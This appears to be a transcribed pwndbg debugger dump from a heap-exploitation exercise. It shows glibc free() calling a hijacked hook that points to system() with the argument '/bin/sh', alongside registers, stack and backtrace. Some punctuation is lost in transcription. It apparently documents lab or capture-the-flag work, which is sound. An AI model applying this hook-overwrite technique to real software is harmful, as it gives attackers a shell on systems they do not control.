 R14 0x0
R15 0x6bca1af3
RBP 0x51
RSP 0x7fffffffec60 ◂— 0x6bca1af3
RIP 0x7ffff7a91b65 (free+245) ◂— call rax
[ DISASM ]
0x7ffff7a91a7a <free+10> mov rax qword ptr rip 0x33f477
0x7ffff7a91a81 <free+17> mov rax qword ptr rax
0x7ffff7a91a84 <free+20> test rax rax
0x7ffff7a91a87 <free+23> jne free+240 <0x7ffff7a91b60>
↓
0x7ffff7a91b60 <free+240> mov rsi qword ptr rsp 0x48
► 0x7ffff7a91b65 <free+245> call rax <0x7ffff7a53380>
command: 0x405010 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x7ffff7a91b67 <free+247> add rsp 0x28
0x7ffff7a91b6b <free+251> pop rbx
0x7ffff7a91b6c <free+252> pop rbp
0x7ffff7a91b6d <free+253> pop r12
0x7ffff7a91b6f <free+255> pop r13
[ STACK ]
0:0000│ rsp 0x7fffffffec60 ◂— 0x6bca1af3
1:0008│ 0x7fffffffec68 —▸ 0x401294 ◂— mov rcx qword ptr rsp 0x18
2:0010│ 0x7fffffffec70 ◂— 0x5254e78f
3:0018│ 0x7fffffffec78 ◂— 0x31000000000000
4:0020│ 0x7fffffffec80 ◂— 0x0
5:0028│ 0x7fffffffec88 —▸ 0x4020c8 ◂— 0xfffff654fffff65e
6:0030│ 0x7fffffffec90 ◂— 0x51 /* 'Q' */
7:0038│ 0x7fffffffec98 ◂— 0x0
[ BACKTRACE ]
► f 0 7ffff7a91b65 free+245
f 1 401518
f 2 401778
f 3 7ffff7a2e830 __libc_start_main+240
wndbg> print system
1 = {<text variable, no debug info>} 0x7ffff7a53380 <system>
wndbg>